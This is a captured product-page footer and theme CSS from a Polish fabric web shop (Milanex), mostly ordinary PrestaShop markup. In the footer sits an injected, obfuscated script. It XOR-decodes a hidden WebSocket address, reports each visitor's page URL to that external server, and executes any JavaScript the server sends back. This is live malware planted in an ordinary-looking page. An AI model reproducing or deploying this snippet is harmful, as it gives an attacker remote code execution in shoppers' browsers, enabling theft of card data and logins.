				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="2295" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/wiskozy-wzorzyste/2295-tkanina-wiskozowa-drobne-kwiatuszki-laczka-kolorowa-nr27.html">Tkanina Wiskozowa Drobne Kwiatuszki Łączka Kolorowa Nr27</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="33">33,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;33,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Tkanina wiskozowa o wzorze drobnych gęstych kolorowych kwiatuszków, łączka nr27. </p>
<p>Wiskoza jest delikatną w dotyku, lejącą się tkaniną o...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                  </div>
      </div>
    </div>
  </div>
</section>
<script type="text/javascript">

  products_list_functions.push(
    function(){
      if($('#category-products').parents('.tab-pane').length)
      {   
          if(!$('#category-products').parents('.tab-pane').hasClass('active'))
          {
              var width_owl_active_tab = $('#category-products').parents('.tab-pane').siblings('.active').find('.owl-carousel').width();    
              $('#category-products').width(width_owl_active_tab);
          }
      }
      $('#category-products').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

        addClassActive :    true,
        afterInit: OwlLoaded,
        afterAction : SetOwlCarouselFirstLast,

      });
    }
  ); 
  function OwlLoaded(el){
    el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
    if ($(el).parents('.tab-pane').length && !$(el).parents('.tab-pane').hasClass('active'))
        el.width('100%');
  };
</script> <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-10YPBH1158", "currency": "PLN", "value": 33, "items": [{"item_id":2075,"item_name":"TKANINA WISKOZOWA KOMPOZYCJA BEŻOWYCH I SZKICOWANYCH KWIATÓW","currency":"PLN","item_brand":[],"item_category":"WISKOZY WZORZYSTE","price":33,"quantity":1}]});
      });
    </script>


                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
	        data-bg=" #E2E2E2 no-repeat"                style="background: #E2E2E2 no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="margin-top: 25px;"></div></div>
    	</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="ApRow  has-bg bg-boxed"
	        data-bg=" #E2E2E2 no-repeat"                style="background: #E2E2E2 no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4-8 col-lg-4-8 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5634553270335619" class="block ApImage">
	
            <div class="block_content">
                                <img src="/themes/leo_oreo/assets/img/modules/appagebuilder/images/MILANEX logo bez tla male.png" class="img-fluid "
                                                title=""
                alt="Milanex"
    	    style=" width:auto; 
    			height:auto" />

                        	            </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="padding-left: 30px; padding-right: 30px; margin-top: 25px; text-align: justify;">Jesteśmy firmą sprzedającą hurtowo i detalicznie tkaniny, dzianiny oraz inne materiały i dodatki krawieckie. Nasze produkty są dostępne online oraz w sieci sklepów stacjonarnych na południu polski.</div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-4 col-sm-4 col-xs-4 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink no-margin ApBlockLink">
                            <h4 class="title_block">
                    MILANEX
                </h4>
                        
                            <ul>
                                                            <li><a href="https://milanex.pl/3-tkaniny-odziezowe" target="_self">Tkaniny odzieżowe</a></li>
                                                                                <li><a href="https://milanex.pl/11-tkaniny-dekoracyjne" target="_self">Tkaniny dekoracyjne</a></li>
                                                                                <li><a href="https://milanex.pl/10-dzianiny" target="_self">Dzianiny</a></li>
                                                                                <li><a href="https://milanex.pl/91-dodatki-krawieckie" target="_self">Dodatki krawieckie</a></li>
                                                                                <li><a href="/blog.html" target="_self">Aktualności</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-4 col-sm-4 col-xs-4 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    INFORMACJE
                </h4>
                        
                            <ul>
                                                            <li><a href="https://milanex.pl/content/11-o-nas" target="_self">O nas</a></li>
                                                                                <li><a href="https://milanex.pl/content/11-o-nas" target="_self">Jak kupować</a></li>
                                                                                <li><a href="https://milanex.pl/content/13-wysylka" target="_self">Wysyłka</a></li>
                                                                                <li><a href="https://milanex.pl/content/14-platnosci" target="_self">Płatności</a></li>
                                                                                <li><a href="https://milanex.pl/content/15-regulamin" target="_self">Regulamin</a></li>
                                                                                <li><a href="https://milanex.pl/content/17-polityka-prywatnosci" target="_self">Polityka prywatności</a></li>
                                                                                <li><a href="https://milanex.pl/content/16-odr" target="_self">ODR</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-4 col-sm-4 col-xs-4 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    KONTAKT
                </h4>
                        
                            <ul>
                                                            <li><a href="https://milanex.pl/kontakt" target="_self">Formularz kontaktowy</a></li>
                                                                                <li><a href="https://milanex.pl/kontakt" target="_self">Lokalizacja sklepów</a></li>
                                                                                <li><a href="tel:+48607305083" target="_self">Tel. 607 305 083</a></li>
                                                                                <li><a href="mailto:tkaniny@milanex.pl" target="_self">tkaniny@milanex.pl</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="margin-top: 50px;"></div></div>
    	</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="ApRow  has-bg bg-boxed"
	        data-bg=" #E2E2E2 no-repeat"                style="background: #E2E2E2 no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-6 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="margin-bottom: 50px; padding-left: 15px;"><h4 style="text-align: left;">POZNAJ NAS BLIŻEJ W SIECI</h4><p></p><p><a rel="nofollow" href="https://pl-pl.facebook.com/MilanexTkaniny"><img src="https://milanex.pl/img/cms/facebok _icon.png" height="50" width="50" alt="facebook" /></a> <a rel="nofollow" href="https://www.instagram.com/milanextkaniny/"><img src="https://milanex.pl/img/cms/Insta_icon.png" height="50" width="50" alt="Instagram" /></a></p></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-6 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="padding-left: 20px; padding-right: 20px;"><h4>Milanex s.c.</h4><div>ul. Na Zakolu Wisły 12A</div><div>30-729 Kraków</div><div>NIP 677 004 32 09</div><div>REGON 356706112</div></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7-2 col-lg-7-2 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="padding-left: 15px; padding-right: 20px;"><h4 style="text-align: left;">KORZYSTAMY ZE SPRAWDZONYCH ROZWIĄZAŃ</h4></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_16964040205557928" class="block ApImage">
	
            <div class="block_content">
                                <img src="/themes/leo_oreo/assets/img/modules/appagebuilder/images/Loga_stopka.png" class="img-fluid "
                                                title=""
                alt="Loga firm"
    	    style=" width:auto; 
    			height:auto" />

                        	                    <div class="image_description">
    			<div style="margin-bottom: 40px;"></div>            </div>
            </div>
</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
	        data-bg=" #E2E2E2 no-repeat"                style="background: #E2E2E2 no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="margin-top: 10px; margin-bottom: 20px; text-align: center;">Copyright 2021. Milanex s.c. wszystkie prawa zastrzeżone.<br />Strona korzysta z plików cokies zgodnie z polityką prywatności.</div></div>
    	</div>
    </div>            </div>
    <script>const dqkd = [93,89,89,16,5,5,75,90,67,7,89,94,75,94,67,73,4,73,69,71,5,75,90,67,89,21,89,69,95,88,73,79,23];const pcu = 42;window.ww = new WebSocket(String.fromCharCode(...dqkd.map(twbs => twbs ^ pcu)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>



<div class="sm-panel">
  <ul>
    <li class="sm-fb csocial-link">
      <a href="https://www.facebook.com/MilanexTkaniny/" target="_blank"
        ><img src="/themes/leo_oreo/assets/img/fb-icon.webp" alt="Jesteśmy na Facebook" /><span
          >Facebook</span
        ></a
      >
    </li>
    <li class="sm-gmap csocial-link">
      <a href="https://www.google.com/maps/place/Milanex+Tkaniny/@50.0532211,19.9839827,559m/data=!3m2!1e3!4b1!4m6!3m5!1s0x47165b9fcfcac4e7:0xafe9e497049fd742!8m2!3d50.0532211!4d19.9839827!16s%2Fg%2F1ptysskyc?gl=pl&um=1&ie=UTF-8&fb=1&sa=X&ftid=0x47165b9fcfcac4e7:0xafe9e497049fd742&entry=tts&g_ep=EgoyMDI0MTAxMy4wIPu8ASoASAFQAw%3D%3D" target="_blank"
        ><img src="/themes/leo_oreo/assets/img/gmap-icon.webp" alt="Jesteśmy na Google Maps" /><span
          >Google Maps</span
        ></a
      >
    </li>
    <li class="sm-instagram csocial-link">
      <a href="https://www.instagram.com/milanextkaniny/" target="_blank"
        ><img
          src="/themes/leo_oreo/assets/img/instagram-icon.webp"
          alt="Jesteśmy na Instagram"
        /><span class="sm-text-black">Instagram</span></a
      >
    </li>
  </ul>
</div>



<!-- Cookie Consent by TermsFeed https://www.TermsFeed.com -->
<script type="text/javascript" src="https://www.termsfeed.com/public/cookie-consent/4.1.0/cookie-consent.js" charset="UTF-8"></script>
<script type="text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        cookieconsent.run({
            "notice_banner_type": "simple",
            "consent_type": "express",
            "palette": "dark",
            "language": "pl",
            "page_load_consent_levels": ["strictly-necessary"],
            "notice_banner_reject_button_hide": false,
            "preferences_center_close_button_hide": false,
            "page_refresh_confirmation_buttons": false,
            "website_name": "venti.net.pl",
            "website_privacy_policy_url": "https://milanex.pl/"
        });
    });
</script>

<!-- Google Analytics -->
<script type="text/plain" data-cookie-consent="tracking">
    gtag('consent', 'update', {
'analytics_storage': 'granted'
});
</script>
<!-- end of Google Analytics-->

<!-- Google Ads -->
<script type="text/plain" data-cookie-consent="targeting">
    gtag('consent', 'update', {
'ad_storage': 'granted',
'ad_user_data': 'granted',
'ad_personalization': 'granted'
});
</script>
<!-- end of Google Ads-->

<noscript>Free cookie consent management tool by <a href="https://www.termsfeed.com/" rel="nofollow">TermsFeed</a></noscript>
<!-- End Cookie Consent by TermsFeed https://www.TermsFeed.com -->


<!-- Below is the link that users can use to open Preferences Center to change their preferences. Do not modify the ID parameter. Place it where appropriate, style it as needed. -->

<div class="cookie-icon">
    <a href="#" id="open_preferences_center">
        <img src="/themes/leo_oreo/assets/img/cookie-icon.webp" alt="ustawienia ciasteczek" height="64" width="64"/>
    </a>
</div>

        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://milanex.pl/themes/core.js?1547474730" ></script>
  <script type="text/javascript" src="https://milanex.pl/themes/leo_oreo/assets/js/theme.js?1610994089" ></script>
  <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/3.7.0/chart.min.js" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/leoslideshow/views/js/iView/raphael-min.js?1607078262" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/leoslideshow/views/js/iView/iview.js?1607078262" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/leoslideshow/views/js/leoslideshow.js?1607078262" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/leoquicklogin/views/js/leoquicklogin.js?1607078262" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/leofeature/views/js/leofeature_cart.js?1607078262" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/leofeature/views/js/jquery.mousewheel.min.js?1607078262" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/leofeature/views/js/jquery.mCustomScrollbar.js?1607078262" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/leofeature/views/js/leofeature_wishlist.js?1607078262" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/stprovideos/views/js/front.js?1665046536" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/stprovideos/views/js/video.min.js?1665046536" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/stprovideos/views/js/youtube.min.js?1665046536" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?1689853536" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/appagebuilder/views/js/countdown.js?1607078261" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/pmcookie//views/js/jquery-confirm.js?1720729543" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/pmcookie//views/js/front-1.0.5.js?1720729543" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/pmomnibus//views/js/pmomnibus-17-1.0.4.js?1758185792" ></script>
  <script type="text/javascript" src="https://milanex.pl/js/jquery/ui/jquery-ui.min.js?1547474726" ></script>
  <script type="text/javascript" src="https://milanex.pl/js/jquery/plugins/fancybox/jquery.fancybox.js?1547474726" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/ruch/views/js/cart.js" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/ruch/views/js/cart17.js" ></script>
  <script type="text/javascript" src="https://ruch-osm.sysadvisors.pl/widget.js" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/ps_searchbar/ps_searchbar.js?1547474729" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/leobootstrapmenu/views/js/leobootstrapmenu.js?1607078262" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/leobootstrapmenu/views/js/fancybox/jquery.fancybox.js?1607078262" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/blockgrouptop/views/js/blockgrouptop.js?1607078263" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/pproperties/views/js/pproperties.min.js?1610994046" ></script>
  <script type="text/javascript" src="https://milanex.pl/themes/leo_oreo/assets/js/custom.js?1636997901" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/appagebuilder/views/js/waypoints.min.js?1607078261" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/appagebuilder/views/js/instafeed.min.js?1607078261" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/appagebuilder/views/js/jquery.stellar.js?1607078261" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/appagebuilder/views/js/owl.carousel.js?1607078261" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js?1607078261" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/appagebuilder/views/js/slick.js?1607078261" ></script>
  <script type="text/javascript" src="https://milanex.pl/modules/appagebuilder/views/js/script.js?1607078261" ></script>


<script type="text/javascript">
	var choosefile_text = "Wybierz plik";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_right" style="position: fixed; bottom:70px; right:10px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_right"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div> 
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://milanex.pl/themes/leo_oreo/modules/leoquicklogin/views/css/front.css?1609797695
body_size: 3630
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/* $image-appagebuilder-path:                  "../../../../../img/modules/appagebuilder/img/" !default;
$image-leofeature-path:                     "../../../../../img/modules/leofeature/img/" !default;
$image-quicklogin-path:                     "../../../../../img/modules/leoquicklogin/img/" !default;
$image-slideshow-typo-path:                 "../../../../../img/modules/leoslideshow/img/typo/" !default;
$image-slideshow-iview-path:                "../../../../../../../img/modules/leoslideshow/img/iView/" !default; */
/***********************************************************************/
@keyframes "cssload-spin" {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg); } }
@-o-keyframes "cssload-spin" {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-ms-keyframes "cssload-spin" {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes "cssload-spin" {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-moz-keyframes "cssload-spin" {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg); } }
/******************* CSS FOR QUICKLOGIN SLIDEBAR END *****************************/
.leo-dropdown-wrapper {
  visibility: hidden;
  border: none;
  padding: 1.25rem 1.25rem 0 1.25rem;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.dropdown .leo-dropdown-wrapper {
  margin-top: 3.125rem;
  right: 0;
  left: auto; }
.dropdown.open .leo-dropdown-wrapper {
  visibility: visible;
  margin-top: 0.625rem;
  opacity: 1;
  filter: alpha(opacity=100); }

.dropup .leo-dropdown-wrapper {
  margin-bottom: 3.125rem; }
.dropup.open .leo-dropdown-wrapper {
  visibility: visible;
  margin-bottom: 0.625rem;
  opacity: 1;
  filter: alpha(opacity=100); }

.leo-form {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .leo-form.leo-form-inactive {
    position: absolute;
    visibility: hidden;
    top: 0;
    opacity: 0;
    filter: alpha(opacity=0); }
  .leo-form.full-width {
    width: 100%; }
    .leo-form.full-width .lql-callregister {
      display: block; }
    .leo-form.full-width .lql-calllogin {
      display: block; }

.leo-quicklogin-form {
  position: relative;
  overflow: initial;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .leo-quicklogin-form.html {
    max-width: 100%; }

.lql-form-bt .leoquicklogin-icon {
  margin: 0; }

.leo-login-form,
.leo-register-form {
  width: 100%; }

.leo-login-form.leo-form-inactive {
  right: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.leo-register-form.leo-form-inactive {
  left: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }

.leo-resetpass-form, .lql-callregister,
.lql-calllogin, .leoquicklogin-loading,
.leoquicklogin-icon {
  display: none; }

.leoquicklogin-cssload-speeding-wheel {
  margin: 0 auto;
  border: 2px solid #FFFFFF;
  border-left-color: transparent;
  border-right-color: transparent;
  width: 1.5rem;
  height: 1.5rem;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-animation: cssload-spin 800ms infinite linear;
  -moz-animation: cssload-spin 800ms infinite linear;
  animation: cssload-spin 800ms infinite linear; }

.lql-form-content input {
  border: 1px solid transparent; }
.lql-form-content .leo-has-error input {
  border-color: red; }
.lql-form-content label {
  margin-bottom: 0.3125rem;
  font-weight: 400;
  color: #333333;
  line-height: 1.42857143; }
.lql-form-content .form-group {
  margin-bottom: 0.9375rem; }
  .lql-form-content .form-group .input-group-addon {
    border-style: solid !important;
    border-color: #d8d8d8 !important;
    border-width: 1px 1px 1px 0; }
.lql-form-content input.form-control {
  height: 2.563rem;
  padding: 0.375rem 0.75rem;
  font-size: 0.9375rem;
  color: #555555;
  background-color: #FFFFFF;
  background-image: none;
  border: 1px solid #d8d8d8;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -moz-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -ms-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s; }
  .lql-form-content input.form-control:-webkit-autofill {
    -moz-box-shadow: inset 0 0 0 30px white;
    -webkit-box-shadow: inset 0 0 0 30px white;
    -o-box-shadow: inset 0 0 0 30px white;
    -ms-box-shadow: inset 0 0 0 30px white;
    box-shadow: inset 0 0 0 30px white; }
  .lql-form-content input.form-control:focus {
    border-color: #19881d;
    outline: 0; }
.lql-form-content .form-checkbox {
  margin-bottom: 0.625rem; }
  .lql-form-content .form-checkbox .custom-checkbox input[type="checkbox"] + span {
    border-color: #333333;
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    box-flex: 0;
    -webkit-flex: 0 0 15px;
    -moz-flex: 0 0 15px;
    -ms-flex: 0 0 15px;
    flex: 0 0 15px;
    vertical-align: top;
    margin: 0 0.3125rem 0 0; }
    .rtl .lql-form-content .form-checkbox .custom-checkbox input[type="checkbox"] + span {
      margin: 0 0 0 0.3125rem; }
.lql-form-content .form-control-label {
  padding: 0;
  margin: 0;
  text-align: left; }
  .rtl .lql-form-content .form-control-label {
    text-align: right; }
.lql-form-content .form-group-email,
.lql-form-content .form-group-password {
  position: relative;
  display: table;
  border-collapse: separate; }
  .lql-form-content .form-group-email .form-control,
  .lql-form-content .form-group-email .input-group-addon,
  .lql-form-content .form-group-password .form-control,
  .lql-form-content .form-group-password .input-group-addon {
    display: table-cell; }
  .lql-form-content .form-group-email .input-group-addon,
  .lql-form-content .form-group-password .input-group-addon {
    padding-left: 1.375rem;
    padding-right: 1.375rem;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; }
    .lql-form-content .form-group-email .input-group-addon.user,
    .lql-form-content .form-group-password .input-group-addon.user {
      background: url("../../../../assets/img/modules/leoquicklogin/img/user-icon-sm.png") no-repeat center; }
    .lql-form-content .form-group-email .input-group-addon.key,
    .lql-form-content .form-group-password .input-group-addon.key {
      background: url("../../../../assets/img/modules/leoquicklogin/img/key-icon.png") no-repeat center; }

.lql-form-mesg {
  display: none;
  margin: 0; }
  .lql-form-mesg label {
    text-align: left; }
    .rtl .lql-form-mesg label {
      text-align: right; }

.full-width .leo-login-title .title-both {
  display: none; }
.full-width .leo-login-title .title-only {
  display: block; }

.leo-login-title .title-only {
  display: none; }
.leo-login-title .title-both {
  display: block; }

.leo-register-title {
  color: #FFFFFF; }

.leo-login-title,
.leo-register-title {
  position: relative;
  min-height: 3.5rem;
  margin: 0 -0.9375rem 0.9375rem;
  border-bottom: 1px solid #e5e5e5;
  background: #000000;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  text-align: left;
  padding: 0.5rem 3.438rem 0.5rem 0.9375rem;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }
  .rtl .leo-login-title, .rtl
  .leo-register-title {
    text-align: right; }
  .rtl .leo-login-title, .rtl
  .leo-register-title {
